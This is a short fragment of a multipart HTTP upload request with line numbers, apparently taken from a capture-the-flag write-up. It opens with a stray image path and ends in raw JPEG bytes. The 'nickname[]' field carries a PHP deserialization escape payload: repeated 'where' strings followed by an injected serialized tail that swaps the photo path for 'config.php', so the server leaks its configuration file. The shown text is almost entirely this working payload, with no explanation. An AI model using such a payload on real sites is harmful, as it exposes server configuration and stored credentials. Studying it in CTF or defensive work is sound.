 16 ------WebKitFormBoundarykjgGAQwCDwkVVk7p
17 Content-Disposition: form-data; name="phone"
18
19 12345678901
20 ------WebKitFormBoundarykjgGAQwCDwkVVk7p
21 Content-Disposition: form-data; name="email"
22
23 123@qq.com
24 ------WebKitFormBoundarykjgGAQwCDwkVVk7p
25 Content-Disposition: form-data; name="nickname[]"
26
27 wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"p
hoto";s:10:"config.php";}
28 ------WebKitFormBoundarykjgGAQwCDwkVVk7p
29 Content-Disposition: form-data; name="photo"; filename="1.jpg"
30 Content-Type: image/jpeg
31
32 □□□àJFIF``□□C